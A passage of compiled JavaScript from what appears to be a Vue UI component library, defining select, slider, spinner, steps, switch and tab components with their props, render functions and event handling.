            }, i.selectionAttributes, { innerHTML: i.selectionHtml }), null, 16, lw),
            (de(!0), xe(li, null, hr(e.inputValue.length ? e.inputValue : [{}], (d, c) => (de(), xe("input", {
              key: c,
              type: "hidden",
              value: d.value === void 0 ? "" : d.value.toString(),
              name: e.inputName + (o.multiple ? "[]" : "")
            }, null, 8, rw))), 128)),
            o.labelPosition === "inside" && i.showLabelInside ? (de(), xe(li, { key: 1 }, [
              e.$slots.default || o.label ? (de(), xe("label", {
                key: 0,
                class: si(["w-select__label w-select__label--inside w-form-el-shakable", e.labelClasses])
              }, [
                Fe(e.$slots, "default", {}, () => [
                  ot(tt(o.label), 1)
                ])
              ], 2)) : Re("", !0)
            ], 64)) : Re("", !0),
            Fe(e.$slots, "icon-right", {}, () => [
              o.innerIconRight ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-right",
                tag: "label",
                onClick: t[5] || (t[5] = (d) => e.$emit("click:inner-icon-right", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconRight), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ])
          ], 10, nw)
        ]),
        default: gt(() => [
          pr(r, {
            ref: "w-list",
            "model-value": e.inputValue,
            "onUpdate:modelValue": i.onInput,
            onItemClick: t[7] || (t[7] = (d) => e.$emit("item-click", d)),
            onItemSelect: i.onListItemSelect,
            onKeydown: i.onWListKeydown,
            "onKeydown:enter": t[8] || (t[8] = (d) => o.noUnselect && !o.multiple && i.closeMenu()),
            "onKeydown:escape": t[9] || (t[9] = (d) => e.showMenu && (e.showMenu = !1)),
            items: i.selectItems,
            multiple: o.multiple,
            "arrows-navigation": "",
            "return-object": "",
            "add-ids": `w-select-menu--${e._.uid}`,
            "no-unselect": o.noUnselect,
            "selection-color": o.selectionColor,
            "item-color-key": o.itemColorKey,
            role: "listbox",
            tabindex: "-1"
          }, ow({ _: 2 }, [
            hr(o.items.length, (d) => ({
              name: `item.${d}`,
              fn: gt(({ item: c, selected: u, index: h }) => [
                e.$slots[`item.${d}`] && e.$slots[`item.${d}`](c, u, h) ? Fe(e.$slots, `item.${d}`, {
                  key: 0,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ]) : Fe(e.$slots, "item", {
                  key: 1,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ])
              ])
            }))
          ]), 1032, ["model-value", "onUpdate:modelValue", "onItemSelect", "onKeydown", "items", "multiple", "add-ids", "no-unselect", "selection-color", "item-color-key"])
        ]),
        _: 3
      }, 16, ["modelValue", "onClose", "menu-class", "append-to"]),
      o.labelPosition === "right" ? (de(), xe(li, { key: 1 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--right w-form-el-shakable", e.labelClasses]),
          onClick: t[11] || (t[11] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0)
    ]),
    _: 3
  }, 16, ["valid", "onReset", "wrap", "class"]);
}
const dw = {
  name: "w-select",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    modelValue: {},
    // v-model on selected item if any.
    multiple: { type: Boolean },
    placeholder: { type: String },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String, default: "wi-triangle-down" },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemColorKey: { type: String, default: "color" },
    // Name of the color field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClass: { type: String },
    menuClass: { type: String },
    color: { type: String, default: "primary" },
    // Applies to all the items.
    bgColor: { type: String },
    // Applies to all the items.
    labelColor: { type: String, default: "primary" },
    selectionColor: { type: String, default: "primary" },
    // Applies to the selected items only.
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    deselectItem: { type: Boolean },
    deselectItemLabel: { type: String, default: "None" },
    menuProps: { type: Object },
    // Allow passing down an object of props to the w-menu component.
    dark: { type: Boolean },
    light: { type: Boolean },
    fitToContent: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "item-click", "item-select", "click:inner-icon-left", "click:inner-icon-right"],
  data: () => ({
    // Selection is always an array (internally), but emits a single value if not multiple.
    // inputValue is always an array of objects that have a `value`.
    inputValue: [],
    showMenu: !1,
    menuMinWidth: 0,
    isFocused: !1,
    selectionWrapRef: void 0,
    // Lookup a select list item from typing the first characters.
    // If typing is too slow (> 1s), the lookup string is cleared.
    quickLookup: { string: "", timeout: null }
  }),
  computed: {
    // Check all the items and add a `value` if missing, containing either: value, label or index
    // in this order.
    selectItems() {
      const e = this.items.map((t, o) => {
        const n = { ...t };
        return n.value = n[this.itemValueKey] === void 0 ? n[this.itemLabelKey] || o : n[this.itemValueKey], n.index = o, n;
      });
      return this.deselectItem && e.unshift({
        value: "deselect-option-null-value",
        label: this.deselectItemLabel
      }), e;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.inputValue.length && !this.placeholder;
    },
    selectionAttributes() {
      return {
        class: { "w-select__selection--placeholder": !this.$slots.selection && !this.selectionString && this.placeholder },
        disabled: this.isDisabled || null,
        readonly: !0,
        ariareadonly: "true",
        tabindex: this.tabindex ?? null,
        contenteditable: this.isDisabled || this.isReadonly ? "false" : "true"
      };
    },
    selectionString() {
      return this.inputValue.map(
        (e) => e[this.itemValueKey] !== void 0 ? e[this.itemLabelKey] : e[this.itemLabelKey] ?? e
      ).join(", ");
    },
    selectionHtml() {
      return this.inputValue.length ? this.$slots.selection ? "" : this.selectionString : this.placeholder || "";
    },
    classes() {
      return {
        "w-select": !0,
        "w-select--dark": this.dark,
        "w-select--light": this.light,
        "w-select--disabled": this.isDisabled,
        "w-select--fit-to-content": this.fitToContent,
        "w-select--readonly": this.isReadonly,
        [`w-select--${this.inputValue.length ? "filled" : "empty"}`]: !0,
        "w-select--focused": (this.isFocused || this.showMenu) && !this.isReadonly,
        "w-select--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-select--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-select--has-placeholder": this.placeholder,
        "w-select--inner-icon-left": this.innerIconLeft,
        "w-select--inner-icon-right": this.innerIconRight,
        "w-select--open": this.showMenu
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? "error" : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-select__selection-wrap--round": this.round,
        "w-select__selection-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-select__selection-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-select__selection-wrap--underline": !this.outline,
        "w-select__selection-wrap--shadow": this.shadow,
        "w-select__selection-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round
      };
    }
  },
  methods: {
    onFocus(e) {
      if (!this.isFocused)
        return this.isFocused = !0, this.$emit("focus", e), !1;
    },
    onBlur(e) {
      this.showMenu || (this.isFocused = !1, this.$emit("blur", e));
    },
    onKeydown(e) {
      if (!e.metaKey && !e.ctrlKey && e.keyCode !== 9 && e.preventDefault(), e.keyCode === 27 && this.showMenu)
        this.closeMenu();
      else if ([13, 32].includes(e.keyCode))
        this.openMenu();
      else if ([38, 40].includes(e.keyCode))
        if (this.multiple)
          this.openMenu();
        else {
          let { index: t } = this.inputValue[0] || {};
          const o = this.selectItems;
          if (t === void 0)
            t = e.keyCode === 38 ? o.length - 1 : 0;
          else {
            const s = e.keyCode === 38 ? -1 : 1;
            t = (t + o.length + s) % o.length;
          }
          let n = !1;
          if (o[t].disabled) {
            const s = e.keyCode === 38 ? -1 : 1;
            let i = (t + s + o.length) % o.length;
            const l = o.length;
            let r = 0;
            for (; r < l && o[i].disabled; )
              i = (i + o.length + s) % o.length, r++;
            r >= l && (n = !0), t = i;
          }
          n || this.onInput(o[t]);
        }
      else
        e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    onWListKeydown(e) {
      e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    focusItemOnQuickLookup(e) {
      this.quickLookup.timeout && clearTimeout(this.quickLookup.timeout), this.quickLookup.timeout = setTimeout(() => this.quickLookup.string = "", 1e3), this.quickLookup.string += e.key;
      const t = new RegExp(`^${this.quickLookup.string}`, "i"), o = this.selectItems.findIndex(
        (n) => !n.disabled && n[this.itemLabelKey].match(t)
      ) + 1;
      if (o) {
        const n = `.w-list__item:nth-child(${o}) .w-list__item-label`;
        this.$refs["w-list"]?.$el?.querySelector(n)?.focus();
      }
    },
    // The items are given by the w-list component.
    onInput(e) {
      this.inputValue = e === null ? [] : this.multiple ? e : [e], e = this.inputValue.map((o) => this.returnObject ? this.items[o.index] : o.value);
      const t = this.multiple ? e : e[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    onInputFieldClick() {
      this.showMenu ? this.showMenu = !1 : this.openMenu();
    },
    // Called on item selection: on click & `enter` keydown.
    onListItemSelect(e) {
      e.value === "deselect-option-null-value" && this.onReset(), this.$emit("item-select", e), this.multiple || (this.showMenu = !1);
    },
    onReset() {
      this.inputValue = [];
      const e = this.multiple ? [] : null;
      this.$emit("update:modelValue", e), this.$emit("input", e);
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true.
    // In any case, always end up with an array.
    checkSelection(e) {
      e = Array.isArray(e) ? e : e !== void 0 ? [e] : [];
      const t = this.selectItems.map((o) => o.value);
      return e.map((o) => {
        let n = o;
        return o && typeof o == "object" && (n = o[this.itemValueKey] ?? o[this.itemLabelKey] ?? o), this.selectItems[t.indexOf(n)];
      }).filter((o) => o !== void 0);
    },
    // Open the dropdown selection list.
    openMenu() {
      this.showMenu = !0, setTimeout(() => {
        const e = this.inputValue.length ? this.inputValue[0].index : 0;
        this.$refs["w-list"].$el.querySelector(`#w-select-menu--${this._.uid}_item-${e + 1}`)?.focus();
      }, 100);
    },
    // Close the dropdown selection list.
    closeMenu() {
      this.menuProps?.hideOnMenuClick !== !1 && (this.showMenu = !1, setTimeout(() => this.$refs["selection-input"]?.focus(), 50));
    }
  },
  created() {
    this.inputValue = this.checkSelection(this.modelValue);
  },
  watch: {
    modelValue(e) {
      e !== this.inputValue && (this.inputValue = this.checkSelection(e));
    },
    items() {
      this.inputValue = this.checkSelection(this.modelValue);
    }
  }
}, uw = /* @__PURE__ */ b(dw, [["render", aw]]), ri = window.Vue.renderSlot, Ke = window.Vue.normalizeClass, fe = window.Vue.openBlock, ye = window.Vue.createElementBlock, eo = window.Vue.createCommentVNode, Bn = window.Vue.normalizeStyle, bt = window.Vue.createElementVNode, fr = window.Vue.withKeys, cw = window.Vue.withModifiers, to = window.Vue.toDisplayString, mr = window.Vue.createTextVNode, hw = window.Vue.renderList, pw = window.Vue.Fragment, fw = window.Vue.resolveDynamicComponent, mw = window.Vue.mergeProps, ww = window.Vue.withCtx, gw = window.Vue.createBlock, bw = ["for"], yw = ["for", "innerHTML"], vw = { class: "w-slider__track-wrap" }, _w = ["aria-valuemin", "aria-valuemax", "aria-valuenow", "aria-readonly"], Cw = ["id", "name", "model-value", "disabled", "readonly", "aria-readonly", "tabindex"], kw = ["for"], Vw = { key: 0 }, Sw = {
  key: 0,
  class: "w-slider__step-labels"
}, $w = ["onClick"], Bw = ["for"], Ew = ["for", "innerHTML"];
function Tw(e, t, o, n, s, i) {
  return fe(), gw(fw(e.formRegister ? "w-form-element" : "div"), mw({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.rangeValueScaled, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[8] || (t[8] = (l) => e.valid = l),
    onReset: t[9] || (t[9] = (l) => {
      e.rangeValuePercent = 0, i.updateRangeValueScaled();
    }),
    wrap: e.formRegister || null,
    class: i.wrapperClasses
  }), {
    default: ww(() => [
      e.$slots["label-left"] ? (fe(), ye("label", {
        key: 0,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-left")
      ], 10, bw)) : o.labelLeft ? (fe(), ye("label", {
        key: 1,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelLeft
      }, null, 10, yw)) : eo("", !0),
      bt("div", vw, [
        bt("div", {
          class: Ke(["w-slider__track", i.trackClasses]),
          ref: "track",
          onMousedown: t[4] || (t[4] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          onTouchstart: t[5] || (t[5] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          role: "slider",
          "aria-label": "Slider",
          "aria-valuemin": i.minVal,
          "aria-valuemax": i.maxVal,
          "aria-valuenow": e.rangeValueScaled,
          "aria-readonly": e.isReadonly ? "true" : "false",
          "aria-orientation": "horizontal"
        }, [
          bt("div", {
            class: Ke(["w-slider__range", i.rangeClasses]),
            style: Bn(i.rangeStyles)
          }, null, 6),
          bt("div", {
            class: "w-slider__thumb",
            style: Bn(i.thumbStyles)
          }, [
            bt("button", {
              class: Ke(["w-slider__thumb-button", [o.color]]),
              ref: "thumb",
              id: `button--${e._.uid}`,
              name: e.inputName,
              "model-value": e.rangeValueScaled,
              disabled: e.isDisabled || null,
              readonly: e.isReadonly || null,
              "aria-readonly": e.isReadonly ? "true" : "false",
              tabindex: e.isDisabled || e.isReadonly ? -1 : null,
              onKeydown: [
                t[0] || (t[0] = fr((l) => i.onKeyDown(l, -1), ["left"])),
                t[1] || (t[1] = fr((l) => i.onKeyDown(l, 1), ["right"]))
              ],
              onFocus: t[2] || (t[2] = (l) => e.$emit("focus", l)),
              onClick: t[3] || (t[3] = cw(() => {
              }, ["prevent"]))
            }, null, 42, Cw),
            o.thumbLabel ? (fe(), ye("label", {
              key: 0,
              class: Ke(["w-slider__thumb-label", i.thumbClasses]),
              for: `button--${e._.uid}`
            }, [
              o.thumbLabel === "droplet" ? (fe(), ye("div", Vw, [
                ri(e.$slots, "label", { value: e.rangeValueScaled }, () => [
                  mr(to(~~e.rangeValueScaled), 1)
                ])
              ])) : ri(e.$slots, "label", {
                key: 1,
                value: e.rangeValueScaled
              }, () => [
                mr(to(~~e.rangeValueScaled), 1)
              ])
            ], 10, kw)) : eo("", !0)
          ], 4)
        ], 42, _w),
        o.stepLabels && o.step ? (fe(), ye("div", Sw, [
          bt("div", {
            class: "w-slider__step-label",
            onClick: t[6] || (t[6] = (l) => i.onStepLabelClick(0))
          }, to(this.minVal), 1),
          (fe(!0), ye(pw, null, hw(~~i.numberOfSteps, (l) => (fe(), ye("div", {
            class: "w-slider__step-label",
            key: l,
            onClick: (r) => i.onStepLabelClick(l * (100 / i.numberOfSteps)),
            style: Bn(`left: ${l * (100 / i.numberOfSteps)}%`)
          }, to(i.percentToScaled(l * (100 / i.numberOfSteps))), 13, $w))), 128)),
          ~~i.numberOfSteps !== i.numberOfSteps ? (fe(), ye("div", {
            key: 0,
            class: "w-slider__step-label",
            onClick: t[7] || (t[7] = (l) => i.onStepLabelClick(100)),
            style: { left: "100%" }
          }, to(this.maxVal), 1)) : eo("", !0)
        ])) : eo("", !0)
      ]),
      e.$slots["label-right"] ? (fe(), ye("label", {
        key: 2,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-right")
      ], 10, Bw)) : o.labelRight ? (fe(), ye("label", {
        key: 3,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelRight
      }, null, 10, Ew)) : eo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class"]);
}
const Iw = {
  name: "w-slider",
  mixins: [Se],
  props: {
    modelValue: { type: Number, default: 0 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    stepLabels: { type: [Boolean, Array] },
    thumbLabel: { type: [Boolean, String] },
    // One of true, false, 'droplet'.
    thumbLabelClass: { type: String },
    trackClass: { type: String },
    rangeClass: { type: String },
    min: { type: [Number, String], default: 0 },
    max: { type: [Number, String], default: 100 },
    step: { type: [Number, String] },
    labelLeft: { type: String },
    labelRight: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    track: {
      el: null,
      left: 0,
      width: 0
    },
    dragging: !1,
    rangeValuePercent: 0,
    rangeValueScaled: 0
  }),
  computed: {
    minVal() {
      return parseFloat(this.min);
    },
    maxVal() {
      return parseFloat(this.max);
    },
    stepValPercent() {
      return Math.min(parseFloat(this.step), this.scaledRange) / this.scaledRange * 100;
    },
    // Lighten the maths while dragging by caching some of the maths - it's already that!
    scaledRange() {
      return this.maxVal - this.minVal;
    },
    numberOfSteps() {
      return 100 / this.stepValPercent;
    },
    rangeStyles() {
      return {
        width: `${this.rangeValuePercent}%`
      };
    },
    thumbStyles() {
      return {
        left: `${this.rangeValuePercent}%`
      };
    },
    rangeClasses() {
      return {
        [`${this.color}--bg`]: this.color,
        [this.rangeClass]: this.rangeClass || null
      };
    },
    trackClasses() {
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.trackClass]: this.trackClass || null
      };
    },
    thumbClasses() {
      return {
        [this.thumbLabelClass]: this.thumbLabelClass || null,
        "w-slider__thumb-label--droplet": this.thumbLabel === "droplet"
      };
    },
    wrapperClasses() {
      return {
        "w-slider": !0,
        "w-slider--dark": this.dark,
        "w-slider--light": this.light,
        "w-slider--dragging": this.dragging,
        "w-slider--disabled": this.isDisabled,
        "w-slider--readonly": this.isReadonly,
        "w-slider--has-step-labels": this.step && this.stepLabels
      };
    }
  },
  methods: {
    scaledToPercent(e) {
      return Math.max(0, Math.min((e - this.minVal) / this.scaledRange * 100, 100));
    },
    percentToScaled(e) {
      return Math.round((e / 100 * this.scaledRange + this.minVal) * 100) / 100;
    },
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { left: t, width: o } = this.track.el.getBoundingClientRect();
      this.track.width = o, this.track.left = t, this.dragging = !0, this.updateRange(e.type === "touchstart" ? e.touches[0].clientX : e.clientX), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.updateRange(e.type === "touchmove" ? e.touches[0].clientX : e.clientX);
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onStepLabelClick(e) {
      this.rangeValuePercent = e, this.updateRangeValueScaled();
    },
    onKeyDown(e, t) {
      this.isDisabled || this.isReadonly || (this.rangeValuePercent += t * (e.shiftKey ? 5 : 1) * (this.stepValPercent || 1), this.rangeValuePercent = Math.max(0, Math.min(this.rangeValuePercent, 100)), this.updateRangeValueScaled());
    },
    updateRange(e) {
      if (this.rangeValuePercent = Math.max(0, Math.min((e - this.track.left) / this.track.width * 100, 100)), this.step) {
        const t = this.rangeValuePercent + this.stepValPercent / 2;
        this.rangeValuePercent = t - t % this.stepValPercent;
      }
      this.updateRangeValueScaled();
    },
    updateRangeValueScaled() {
      this.rangeValueScaled = this.percentToScaled(this.rangeValuePercent), this.$emit("update:modelValue", this.rangeValueScaled), this.$emit("input", this.rangeValueScaled);
    }
  },
  beforeMount() {
    this.$nextTick(() => {
      this.track.el = this.$refs.track, this.rangeValueScaled = this.modelValue, this.rangeValuePercent = this.scaledToPercent(this.modelValue);
    });
  },
  watch: {
    modelValue(e) {
      this.rangeValueScaled !== e && (this.rangeValueScaled = e, this.rangeValuePercent = this.scaledToPercent(e));
    }
  }
}, xw = /* @__PURE__ */ b(Iw, [["render", Tw]]), wr = window.Vue.openBlock, gr = window.Vue.createElementBlock, br = window.Vue.createCommentVNode, Rw = window.Vue.normalizeClass, Pw = window.Vue.normalizeStyle, Dw = { key: 0 };
function Nw(e, t, o, n, s, i) {
  return o.modelValue || o.modelValue === void 0 ? (wr(), gr("div", {
    key: 0,
    class: Rw(["w-spinner", i.classes]),
    style: Pw(i.styles)
  }, [
    i.isThreeDots ? (wr(), gr("span", Dw)) : br("", !0)
  ], 6)) : br("", !0);
}
const Aw = {
  name: "w-spinner",
  props: {
    modelValue: {},
    color: { type: String, default: "primary" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    size: { type: [Number, String] },
    bounce: { type: Boolean },
    fade: { type: Boolean }
  },
  emits: [],
  computed: {
    isThreeDots() {
      return !this.bounce && !this.fade;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}` || null;
    },
    classes() {
      return {
        [this.color]: this.color,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-spinner--bounce": this.bounce,
        "w-spinner--fade": this.fade,
        "w-spinner--three-dots": this.isThreeDots
      };
    }
  }
}, Lw = /* @__PURE__ */ b(Aw, [["render", Nw]]), Mw = window.Vue.normalizeClass, Ow = window.Vue.openBlock, zw = window.Vue.createElementBlock;
function Fw(e, t, o, n, s, i) {
  return Ow(), zw("div", {
    class: Mw(["w-steps", i.classes])
  }, null, 2);
}
const Kw = {
  name: "w-steps",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  data: () => ({}),
  computed: {
    classes() {
      return {
        "w-steps--dark": this.dark,
        "w-steps--light": this.light
      };
    }
  }
}, Ww = /* @__PURE__ */ b(Kw, [["render", Fw]]), En = window.Vue.mergeProps, yr = window.Vue.createElementVNode, ai = window.Vue.renderSlot, vr = window.Vue.toDisplayString, _r = window.Vue.createTextVNode, Tn = window.Vue.normalizeClass, We = window.Vue.openBlock, yt = window.Vue.createElementBlock, vt = window.Vue.createCommentVNode, Cr = window.Vue.Fragment, jw = window.Vue.resolveComponent, kr = window.Vue.createBlock, Hw = window.Vue.resolveDynamicComponent, qw = window.Vue.withCtx, Uw = ["id", "name", "checked", "disabled", "readonly", "aria-readonly", "required", "tabindex", "aria-checked"], Xw = ["for"], Yw = {
  key: 0,
  class: "w-switch__track"
}, Gw = {
  key: 1,
  class: "w-switch__thumb"
}, Jw = ["for"];
function Qw(e, t, o, n, s, i) {
  const l = jw("w-progress");
  return We(), kr(Hw(e.formRegister ? "w-form-element" : "div"), En({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isOn, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (r) => e.valid = r),
    onReset: t[4] || (t[4] = (r) => {
      e.$emit("update:modelValue", s.isOn = null), e.$emit("input", null);
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: qw(() => [
      yr("input", En({
        ref: "input",
        id: `w-switch--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isOn,
        disabled: e.isDisabled || e.isReadonly || null,
        readonly: e.isReadonly || null,
        "aria-readonly": e.isReadonly ? "true" : "false",
        required: e.required || null,
        tabindex: e.tabindex || null
      }, i.attrs, {
        onChange: t[0] || (t[0] = (r) => i.onInput()),
        onFocus: t[1] || (t[1] = (r) => e.$emit("focus", r)),
        "aria-checked": s.isOn || "false",
        role: "switch"
      }), null, 16, Uw),
      i.hasLabel && o.labelOnLeft ? (We(), yt(Cr, { key: 0 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Xw)) : vt("", !0)
      ], 64)) : vt("", !0),
      yr("div", {
        class: Tn(["w-switch__input", i.inputClasses]),
        onClick: t[2] || (t[2] = (r) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, [
        e.$slots.track ? (We(), yt("div", Yw, [
          ai(e.$slots, "track")
        ])) : vt("", !0),
        e.$slots.thumb || o.loading ? (We(), yt("div", Gw, [
          o.loading ? (We(), kr(l, En({
            key: 0,
            circle: "",
            color: "inherit"
          }, typeof o.loading == "number" && { "model-value": o.loading }), null, 16)) : ai(e.$slots, "thumb", { key: 1 })
        ])) : vt("", !0)
      ], 2),
      i.hasLabel && !o.labelOnLeft ? (We(), yt(Cr, { key: 1 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Jw)) : vt("", !0)
      ], 64)) : vt("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class", "style"]);
}
const Zw = {
  name: "w-switch",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: !1 },
    // v-model.
    label: { type: String, default: "" },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    thin: { type: Boolean },
    noRipple: { type: Boolean },
    loading: { type: [Boolean, Number], default: !1 },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data() {
    return {
      isOn: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-switch w-switch--${this.isOn ? "on" : "off"}`]: !0,
        "w-switch--thin": this.thin,
        "w-switch--disabled": this.isDisabled,
        "w-switch--readonly": this.isReadonly,
        "w-switch--ripple": this.ripple.start,
        "w-switch--custom-thumb": this.$slots.thumb,
        "w-switch--custom-track": this.$slots.track,
        "w-switch--loading": this.loading,
        "w-switch--rippled": this.ripple.end,
        "w-switch--dark": this.dark,
        "w-switch--light": this.light,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputClasses() {
      const e = this.hasLabel && this.labelOnLeft ? "l" : "r";
      return [
        this.color,
        this.hasLabel ? this.thin ? `m${e}3` : `m${e}2` : ""
      ];
    }
  },
  methods: {
    onInput() {
      this.isOn = !this.isOn, this.$emit("update:modelValue", this.isOn), this.$emit("input", this.isOn), this.noRipple || (this.isOn ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isOn = e;
    }
  }
}, eg = /* @__PURE__ */ b(Zw, [["render", Qw]]), tg = window.Vue.renderSlot, og = window.Vue.openBlock, ig = window.Vue.createElementBlock, ng = { class: "w-tabs__content" };
function sg(e, t, o, n, s, i) {
  return og(), ig("div", ng, [
    tg(e.$slots, "default", { item: o.item })
  ]);
}
const lg = {
  name: "tab-content",
  // Keep-alive include/exclude mechanism is component-name-based.
  props: { item: Object }
}, rg = /* @__PURE__ */ b(lg, [["render", sg]]), Vr = window.Vue.renderList, In = window.Vue.Fragment, Y = window.Vue.openBlock, ve = window.Vue.createElementBlock, it = window.Vue.renderSlot, _t = window.Vue.createCommentVNode, Sr = window.Vue.createElementVNode, ag = window.Vue.withKeys, Ct = window.Vue.normalizeClass, dg = window.Vue.normalizeStyle, ug = window.Vue.resolveComponent, cg = window.Vue.vShow, di = window.Vue.withCtx, oo = window.Vue.createBlock, hg = window.Vue.withDirectives, pg = window.Vue.TransitionGroup, fg = window.Vue.KeepAlive, mg = window.Vue.Transition, wg = ["onClick", "onFocus", "tabindex", "onKeypress", "aria-selected"], gg = ["innerHTML"], bg = {
  key: 0,
  class: "w-tabs__bar-extra"
}, yg = {
  key: 0,
  class: "w-tabs__content-wrap"
}, vg = ["innerHTML"], _g = ["innerHTML"];
function Cg(e, t, o, n, s, i) {
  const l = ug("tab-content");
  return Y(), ve("div", {
    class: Ct(["w-tabs", i.tabsClasses])
  }, [
    Sr("div", {
      class: Ct(["w-tabs__bar", i.tabsBarClasses]),
      ref: "tabs-bar"
    }, [
      (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => (Y(), ve("div", {
        class: Ct(["w-tabs__bar-item", i.barItemClasses(r)]),
        key: a,
